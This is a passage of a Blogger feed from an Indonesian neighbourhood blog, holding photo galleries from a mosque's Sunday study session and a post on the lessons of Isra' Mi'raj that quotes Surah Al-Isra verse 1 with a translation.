src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsik-kZ06Bc2Bbv4UeXWDGsHgnyyQQgDwbhl7hnRbO8HMpfBZDd-7CaoH5QvQGeR_6POgIakOdUae408KAAbdyTlugD_e3-uwLnWPU2RWGPiRkaF5Vm09puqs5TjxpmCi2FDrBVzq3zPe32RtPNzDDOPlbu1_mLIKCVTOH1TVJTFdQgcLOIdeJq1Z4fnc\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%286%29.heic\"\/\u003E\u003C\/a\u003E\n  \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTQmZ8QHTlOqzEhlmPKbNY_c13QG3cDWcOBjcw8h6p2TDmfvHJtduzoRtVqT94onwVXOqeAOn34WwOeC1jxoTHQav6fWVth5IW-rAW_Ye9N7OuAON0U6Rax4uwkGkhlNzoE9LuFYaolFzkrsmVFp9Btb-eMVXrvk2v3Uhho78cX_wHqjIlMEa6yKPlOg0\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%287%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTQmZ8QHTlOqzEhlmPKbNY_c13QG3cDWcOBjcw8h6p2TDmfvHJtduzoRtVqT94onwVXOqeAOn34WwOeC1jxoTHQav6fWVth5IW-rAW_Ye9N7OuAON0U6Rax4uwkGkhlNzoE9LuFYaolFzkrsmVFp9Btb-eMVXrvk2v3Uhho78cX_wHqjIlMEa6yKPlOg0\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%287%29.heic\"\/\u003E\u003C\/a\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEAE2NxZiGSbIyssx-VkzJUrzUe0HoG0nn96XJ54V9w5JQ6CImWpLhixaWsulqhddQBOt4mDjYebVqC8RAYJabI7pqWkTXNumU5HRe0wp1gPGBri0xFSSpCOJXj1gzNHjeaqifsEBNPZUJqYVCBQqtOCtQp6Z4XEG8sVmDQrN1wxaDQZR4sVXMgqo5sCs\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%288%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEAE2NxZiGSbIyssx-VkzJUrzUe0HoG0nn96XJ54V9w5JQ6CImWpLhixaWsulqhddQBOt4mDjYebVqC8RAYJabI7pqWkTXNumU5HRe0wp1gPGBri0xFSSpCOJXj1gzNHjeaqifsEBNPZUJqYVCBQqtOCtQp6Z4XEG8sVmDQrN1wxaDQZR4sVXMgqo5sCs\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%288%29.heic\"\/\u003E\u003C\/a\u003E\n   \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n     \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgN4faAYM8MVQc2cPrUn7962aXiueklp6NNP-ETFduwS8b_kqCAxzqGTnuEaO-s6G0PK-hqL3KLIYJP_UyyDSNQOIlfqXCYkhLsCJXFsrNO8at7QjEZLWGB4l2UBcHbRf3bKFS9kKBKlWXULhmAYS3NsNhH0TU6SCaGtlhFF4GSsOGg9LJjqGljfn531k\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgN4faAYM8MVQc2cPrUn7962aXiueklp6NNP-ETFduwS8b_kqCAxzqGTnuEaO-s6G0PK-hqL3KLIYJP_UyyDSNQOIlfqXCYkhLsCJXFsrNO8at7QjEZLWGB4l2UBcHbRf3bKFS9kKBKlWXULhmAYS3NsNhH0TU6SCaGtlhFF4GSsOGg9LJjqGljfn531k\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\"\/\u003E\u003C\/a\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n     \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcJJR0aNTqJ0etR-8TJvmGrZFIJI6z1xeSped7RBdIGrelnyxXlZe3INdICKyjUjtOlSPdNkBxuhpdsyguuJZVhXPdtk1tdJJwmMp9OqZERb2_BugqAtc0ru-dndkaOckyZcViFo6ZkQerMXG-nUgMZ9y-C0dsMWUlQkzzlNWXh6LuyI1Phpi1DA7q0H4\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%2810%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcJJR0aNTqJ0etR-8TJvmGrZFIJI6z1xeSped7RBdIGrelnyxXlZe3INdICKyjUjtOlSPdNkBxuhpdsyguuJZVhXPdtk1tdJJwmMp9OqZERb2_BugqAtc0ru-dndkaOckyZcViFo6ZkQerMXG-nUgMZ9y-C0dsMWUlQkzzlNWXh6LuyI1Phpi1DA7q0H4\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%2810%29.heic\"\/\u003E\u003C\/a\u003E\n     \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n       \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmApmHI8KtBFuupCej257X8MA8ZlTDCh3Plk_5dGEb_Y4_L0QZN6UW5UIP1YC-x__1w2H4EVZHDOvPCxFt7xQotEZ6ZTOtLP_xaCVg0_h1Il9FmTZaWgPKPKu10FLIyIQJM6gK4i53nJ_idxJZ8oxFrjvedq_4W_4YUQxA9gISVfzx0ESQKuUqI1_6Ls\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%2811%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmApmHI8KtBFuupCej257X8MA8ZlTDCh3Plk_5dGEb_Y4_L0QZN6UW5UIP1YC-x__1w2H4EVZHDOvPCxFt7xQotEZ6ZTOtLP_xaCVg0_h1Il9FmTZaWgPKPKu10FLIyIQJM6gK4i53nJ_idxJZ8oxFrjvedq_4W_4YUQxA9gISVfzx0ESQKuUqI1_6Ls\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%2811%29.heic\"\/\u003E\u003C\/a\u003E\n        \u003C\/td\u003E\u003Ctd\u003E\n       \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupxHroSqwx8Hwpw25Svflysp09GAltXZxIhX_aUcaxq7XOQRrdbg4P2ML2LfXq_SJot0bGgZB0_2Xqrf4QC_fA58m4__qDUyz0lVIqyFImBRUyW52yRzb7AIuhVB2_jR6jUSVjyOApuJFGdCdjjk9eoSz40f7K0tP6AL978watDNpB8HMXwrR-wxGVcI\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%281%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupxHroSqwx8Hwpw25Svflysp09GAltXZxIhX_aUcaxq7XOQRrdbg4P2ML2LfXq_SJot0bGgZB0_2Xqrf4QC_fA58m4__qDUyz0lVIqyFImBRUyW52yRzb7AIuhVB2_jR6jUSVjyOApuJFGdCdjjk9eoSz40f7K0tP6AL978watDNpB8HMXwrR-wxGVcI\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%281%29.heic\"\/\u003E\u003C\/a\u003E\n         \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n           \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ZMm0Ti2KOgA3nDtHehRzqvtR4UbQGwHlMf7Di74G_l5Fl9G3jBcUtCI3gBqO42ZvzeiNxiODpmf6Gd_c47O8jVJUOfryipkMXTzU_sO1duMJJ1DhhAYdKh0fv_1c9WGgmP08Zyx3qgmfvvm4FzJvSrfNz3FLa-bIA2hlEBi1QRRo4RMfJVVDXQ7uTbA\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%282%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ZMm0Ti2KOgA3nDtHehRzqvtR4UbQGwHlMf7Di74G_l5Fl9G3jBcUtCI3gBqO42ZvzeiNxiODpmf6Gd_c47O8jVJUOfryipkMXTzU_sO1duMJJ1DhhAYdKh0fv_1c9WGgmP08Zyx3qgmfvvm4FzJvSrfNz3FLa-bIA2hlEBi1QRRo4RMfJVVDXQ7uTbA\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%282%29.heic\"\/\u003E\u003C\/a\u003E\n             \u003C\/td\u003E\u003Ctd\u003E\n           \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKvBsy2nACE5-722RaQTllrxlqWEp4cihasDI9dg-U4yjt-BD8zidqIV3dvUTFJD8TPH7_Ri1ODomxA_QSvus77gPcUpcznVln6xex6Alx8rcDtTjehHOm3lSzOe0JCRXdkDRCBvyxRxOrvJtPXwvrPOFiQ3ISCuiW_GtIITK24He6UvYW9Nji4R3Es5U\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%283%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"4624\" data-original-width=\"2604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKvBsy2nACE5-722RaQTllrxlqWEp4cihasDI9dg-U4yjt-BD8zidqIV3dvUTFJD8TPH7_Ri1ODomxA_QSvus77gPcUpcznVln6xex6Alx8rcDtTjehHOm3lSzOe0JCRXdkDRCBvyxRxOrvJtPXwvrPOFiQ3ISCuiW_GtIITK24He6UvYW9Nji4R3Es5U\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%283%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003C\/table\u003E\u003C\/td\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5575419835100482051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/menggapai-islam-kaffah-catatan-kajian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5575419835100482051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5575419835100482051"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/menggapai-islam-kaffah-catatan-kajian.html","title":"Menggapai Islam Kaffah: Catatan Kajian Ahad Pagi Masjid Al-Mu’minun "}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s72-c\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4607200632663699982"},"published":{"$t":"2026-01-04T09:29:00.001+07:00"},"updated":{"$t":"2026-01-04T09:29:46.222+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Momentum \"Recharging Iman\""},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s4624\/20260104_044818.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s320\/20260104_044818.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPeristiwa Isra’ Mi’raj bukan sekadar perjalanan kilat dari Mekkah ke Palestina lalu ke langit ketujuh. Bagi baginda Nabi Muhammad SAW, ini adalah momentum \"Recharging Iman\" dan pengukuhan otoritas kenabian yang paling spektakuler dalam sejarah manusia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Landasan Wahyu: Kesaksian IlahiPeristiwa agung ini diabadikan oleh Allah SWT dalam Al-Qur'an sebagai bukti kebenaran yang mutlak. Allah berfirman dalam Surah Al-Isra’ ayat 1 :\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eسُبْحٰنَ الَّذِيْٓ اَسْرٰى بِعَبْدِهٖ لَيْلًا مِّنَ الْمَسْجِدِ الْحَرَامِ اِلَى الْمَسْجِدِ الْاَقْصَا الَّذِيْ بٰرَكْنَا حَوْلَهٗ لِنُرِيَهٗ مِنْ اٰيٰتِنَاۗ اِنَّهٗ هُوَ السَّمِيْعُ الْبَصِيْرُ\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaha Suci Allah, yang telah memperjalankan hamba-Nya pada suatu malam dari Al Masjidil Haram ke Al Masjidil Aqsha yang telah Kami berkahi sekelilingnya agar Kami perlihatkan kepadanya sebagian dari tanda-tanda (kebesaran) Kami. Ses1ungguhnya Dia adalah Maha Mendengar lagi Maha Melihat.\" (QS. Al-Isra: 1)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Momentum \"Amul Huzni\": Di Balik Kesulitan Ada KemuliaanSecara historis, Isra’ Mi’raj terjadi di tahun yang sangat menyesakkan (Amul Huzni). Setelah wafatnya Siti Khadijah (istri sekaligus penyokong moral) dan Abu Thalib (paman sekaligus pelindung politik), Rasulullah SAW juga mengalami penolakan fisik yang menyakitkan di Thaif.Di saat dukungan duniawi seolah terputus, Allah SWT justru memperlihatkan bahwa dukungan ukhrawi (langit) tidak terbatas. Isra’ Mi’raj hadir untuk menghibur hati Nabi, menunjukkan bahwa meski beliau diusir di bumi, beliau disambut dengan mulia di seluruh lapis langit.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Perkokoh Kenabian Melalui Tiga Simbol UtamaAda tiga hal dalam peristiwa ini yang memperkokoh kedudukan Rasulullah SAW sebagai nabi terakhir:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenjadi Imam Para Nabi: Di Masjidil Aqsa, Rasulullah mengimami salat berjamaah yang makmumnya adalah para nabi terdahulu. Ini adalah proklamasi bahwa beliau adalah pemimpin para utusan Allah (Imamul Anbiya wal Mursalin).\u003C\/li\u003E\u003Cli\u003EMelihat Realitas Gaib (Haqqul Yaqin): Allah memperlihatkan surga dan neraka secara langsung. Hal ini mengubah pengetahuan Nabi dari yang bersifat berita (khabar) menjadi penglihatan langsung (ru'yah). Seorang pemimpin yang sudah melihat hasil akhir perjuangannya akan memiliki keteguhan hati yang tidak tergoyahkan oleh ancaman apa pun di bumi.\u003C\/li\u003E\u003Cli\u003EMandat Salat: Hubungan Langsung Tanpa Perantara: Di Sidratul Muntaha, Nabi menerima perintah salat 5 waktu. Ini mengukuhkan posisi beliau sebagai penghubung umat manusia dengan Sang Pencipta secara rutin dan intim.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Ujian Logika dan Keteguhan Iman. Peristiwa ini juga menjadi ujian bagi kredibilitas kenabian di mata manusia. Kaum kafir Quraisy menganggapnya gila, namun bagi para sahabat seperti Abu Bakar Ash-Shiddiq, kebenaran peristiwa ini adalah bukti bahwa perkataan Nabi selalu benar meskipun di luar nalar manusia. Inilah yang kemudian memperkuat barisan kaum muslimin sebelum berangkat hijrah ke Madinah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIsra’ Mi’raj mengajarkan bahwa saat kita merasa \"habis\" dan sendirian dalam berjuang (seperti Nabi di Tahun Kesedihan), Allah selalu punya cara untuk mengangkat derajat kita ke tempat yang lebih tinggi. Kuncinya adalah menjaga koneksi melalui salat, \"oleh-oleh\" utama dari perjalanan suci tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5NJlGfxMy0izz0soAkdCmz3w0wT21D6r1EKkUyoFiHJXR1iOwdcWbPBE027eHD5XYOwnq3k_FiCzddkbYn1MJCWMs8uyhvLKj7L93HhNiIFRerZ2auv_mAxBrOGGOeOOeT2hT1SlxWEwseoMLRCdjlhN0T19gYZJV1MBpxp4ctaWrVBkE1IZJta90qE\/s4624\/20260104_053255.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5NJlGfxMy0izz0soAkdCmz3w0wT21D6r1EKkUyoFiHJXR1iOwdcWbPBE027eHD5XYOwnq3k_FiCzddkbYn1MJCWMs8uyhvLKj7L93HhNiIFRerZ2auv_mAxBrOGGOeOOeT2hT1SlxWEwseoMLRCdjlhN0T19gYZJV1MBpxp4ctaWrVBkE1IZJta90qE\/s320\/20260104_053255.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQjwOdbQll9BngbQesmcgntm3reyyyztN7-b3dbj9T3BU8VrFYv8QnPfSw8T5bBQRrWT5JosahwUQEFcQzYgNDE8X-VkPmN8G0Rkuc-RpJK00RJJQeZwYkscdtUZia4LfOmAEF7KI_TseU0LA4Zsep50ICuIh66fQGcpomniVtBcMVZtS6-ERyyxXsqA\/s4624\/20260104_053308.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQjwOdbQll9BngbQesmcgntm3reyyyztN7-b3dbj9T3BU8VrFYv8QnPfSw8T5bBQRrWT5JosahwUQEFcQzYgNDE8X-VkPmN8G0Rkuc-RpJK00RJJQeZwYkscdtUZia4LfOmAEF7KI_TseU0LA4Zsep50ICuIh66fQGcpomniVtBcMVZtS6-ERyyxXsqA\/s320\/20260104_053308.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4Qkcm_lXO9H9XfblvnrGP4jEIKAr8rrGZovUc4lzATiX_Dzb9qfAme6gIcUNxxcr2WVImwhbI02OZG7210C6pJet1dg35HOW2dc3QG5Tyr7g0ghY4lEn4EdM8GVfMMMzaC281CyvbTM4YaprDXzoiB1eUbEzsLblfnvlHFUHGkup2B0xqQdwHGVglOA\/s4624\/20260104_044922.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4Qkcm_lXO9H9XfblvnrGP4jEIKAr8rrGZovUc4lzATiX_Dzb9qfAme6gIcUNxxcr2WVImwhbI02OZG7210C6pJet1dg35HOW2dc3QG5Tyr7g0ghY4lEn4EdM8GVfMMMzaC281CyvbTM4YaprDXzoiB1eUbEzsLblfnvlHFUHGkup2B0xqQdwHGVglOA\/s320\/20260104_044922.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Ryhp3CSdRwX2SLQRvhblRAkdVsM7uwBAf5xkIge49Tb1pgI1ttu_VQrAMa6eW2AO_z0khAA7zemZ8nT25CiUf0oqHFrC6PaRHkwGSxUh9wUxWBo6dlyPpJ95JRKpCJ4eFQac5Dzl40bRtzTxQIihe97wTbYCo7vweqMJ3dhi9XMZSFpWlzVdMbiydiY\/s4624\/20260104_053316.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Ryhp3CSdRwX2SLQRvhblRAkdVsM7uwBAf5xkIge49Tb1pgI1ttu_VQrAMa6eW2AO_z0khAA7zemZ8nT25CiUf0oqHFrC6PaRHkwGSxUh9wUxWBo6dlyPpJ95JRKpCJ4eFQac5Dzl40bRtzTxQIihe97wTbYCo7vweqMJ3dhi9XMZSFpWlzVdMbiydiY\/s320\/20260104_053316.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgGztMdEcM78WzkdnzaEr84NI_TM6553eijWSHKdbasAM5jkSWmemcc_l4AG4aGCwNbEUQAYaB218G3CHn40OaMhIe_dcMch9bf7Z5cF8vyOKrK40uc5vf2kUFKHDAEpIcWx5IJk15wVdxoh-7cJ0ELXrG3lc-cHxbcmsVr8FHNb1rDrhc9Iy-KODydA\/s4624\/20260104_053324.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgGztMdEcM78WzkdnzaEr84NI_TM6553eijWSHKdbasAM5jkSWmemcc_l4AG4aGCwNbEUQAYaB218G3CHn40OaMhIe_dcMch9bf7Z5cF8vyOKrK40uc5vf2kUFKHDAEpIcWx5IJk15wVdxoh-7cJ0ELXrG3lc-cHxbcmsVr8FHNb1rDrhc9Iy-KODydA\/s320\/20260104_053324.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9PqeaxgPtx7P0lx31N-96YV6vLjEsIcyvIRYq3pddNrJPDUU5SpAI71caObS1VNgWgT5zA97GMWavJnFEHSgFtffi9pwHmqMXbO5MXVHrxtFMBL3qdbn6HG-jFP3n9ophut9D2toNvZ4POUG23931tqa5jMkmAUer6C7uQk2YyldB4aSMEXW827Q-61k\/s4000\/20260104_044216.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9PqeaxgPtx7P0lx31N-96YV6vLjEsIcyvIRYq3pddNrJPDUU5SpAI71caObS1VNgWgT5zA97GMWavJnFEHSgFtffi9pwHmqMXbO5MXVHrxtFMBL3qdbn6HG-jFP3n9ophut9D2toNvZ4POUG23931tqa5jMkmAUer6C7uQk2YyldB4aSMEXW827Q-61k\/s320\/20260104_044216.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4607200632663699982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/momentum-recharging-iman.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4607200632663699982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4607200632663699982"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/momentum-recharging-iman.html","title":"Momentum \"Recharging Iman\""}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s72-c\/20260104_044818.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-2502236422426341480"},"published":{"$t":"2026-01-03T13:56:00.003+07:00"},"updated":{"$t":"2026-01-03T14:38:06.184+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/